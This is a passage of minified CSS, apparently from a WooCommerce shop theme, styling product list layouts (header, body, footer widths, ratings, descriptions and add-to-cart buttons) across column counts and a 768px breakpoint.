.product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-body{flex: 0 0 75%; max-width: 75%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer{flex: 0 0 75%; max-width: 75%; left: calc(25% + 7.5px)}} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-inner, ul.products[data-view=list-view-small].columns-2>li.product .product-inner, ul.products[data-view=list-view-small].columns-3>li.product .product-inner, ul.products[data-view=list-view-small].columns-4>li.product .product-inner, ul.products[data-view=list-view-small].columns-5>li.product .product-inner, ul.products[data-view=list-view-small].columns-6>li.product .product-inner, ul.products[data-view=list-view-small].columns-7>li.product .product-inner, ul.products[data-view=list-view-small].columns-8>li.product .product-inner, ul.products[data-view=list-view].columns-1>li.product .product-inner, ul.products[data-view=list-view].columns-2>li.product .product-inner, ul.products[data-view=list-view].columns-3>li.product .product-inner, ul.products[data-view=list-view].columns-4>li.product .product-inner, ul.products[data-view=list-view].columns-5>li.product .product-inner, ul.products[data-view=list-view].columns-6>li.product .product-inner, ul.products[data-view=list-view].columns-7>li.product .product-inner, ul.products[data-view=list-view].columns-8>li.product .product-inner{padding: 30px 15px}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-header{flex: 0 0 33.3333333333%; max-width: 33.3333333333%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-body{flex: 0 0 41.6666666667%; max-width: 41.6666666667%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer{flex: 0 0 25%; max-width: 25%; position: static; bottom: auto; left: auto}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-1>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-2>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-3>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-4>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-5>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-6>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-7>li.product .product-inner .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-8>li.product .product-inner .product-loop-footer .add-to-cart-wrap{display: block}} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-1>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-1>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-1>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-2>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-2>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-3>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-3>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-4>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-4>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-5>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-5>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-6>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-6>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-7>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-7>li.product .product-loop-header .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-8>li.product .product-loop-header .loop-product-categories, ul.products[data-view=list-view].columns-8>li.product .product-loop-header .woocommerce-loop-product__title{display: none} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body, ul.products[data-view=list-view].columns-1>li.product .product-loop-body, ul.products[data-view=list-view].columns-2>li.product .product-loop-body, ul.products[data-view=list-view].columns-3>li.product .product-loop-body, ul.products[data-view=list-view].columns-4>li.product .product-loop-body, ul.products[data-view=list-view].columns-5>li.product .product-loop-body, ul.products[data-view=list-view].columns-6>li.product .product-loop-body, ul.products[data-view=list-view].columns-7>li.product .product-loop-body, ul.products[data-view=list-view].columns-8>li.product .product-loop-body{display: block} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .woocommerce-loop-product__title, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .loop-product-categories, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .woocommerce-loop-product__title{display: block} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-rating{display: none} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-rating, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-rating{display: block}} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-sku, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-sku, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-sku{display: none} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-short-description{display: none; height: 5.25em; font-size: .929em} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-1>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-2>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-3>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-4>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-5>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-6>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-7>li.product .product-loop-body .product-short-description, ul.products[data-view=list-view].columns-8>li.product .product-loop-body .product-short-description{display: block}} ul.products[data-view=list-view-small].columns-1>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .hover-area{display: none; padding-top: .214em; border-top-width: 0} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view-small].columns-8>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .hover-area, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .hover-area{display: block}} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .price-add-to-cart, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .price-add-to-cart{flex-direction: column; height: auto; align-items: flex-start; margin-bottom: 0} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .price, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .price{margin-bottom: .714em; display: block; width: 100%} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .add-to-cart-wrap, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .add-to-cart-wrap{width: 100%} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button{font-size: inherit; float: none; background-color: inherit; display: block; padding: 10px 25px; text-align: center; font-weight: 700; text-indent: 0; color: #fff; margin-bottom: 10px; width: 100%} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button:hover, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button:focus, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button:hover{background-color: #333e48} ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button:before, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .added_to_cart_button:before, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button.add_to_cart_button:before, ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button:before{content: none} @media (min-width:768px){ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-header, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-header{flex: 0 0 16.6666666667%; max-width: 16.6666666667%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body{flex: 0 0 58.3333333333%; max-width: 58.3333333333%}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body .product-rating, ul.products[data-view=list-view-small].columns-8>li.product .product-inner .product-loop-body .product-rating{position: absolute; bottom: 0; line-height: 1; margin-bottom: 0}ul.products[data-view=list-view-small].columns-1>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-2>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-3>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-4>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-5>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-6>li.product .product-inner .product-loop-body .product-short-description, ul.products[data-view=list-view-small].columns-7>li.product .product-inner .product-loop-body .product-short-description, 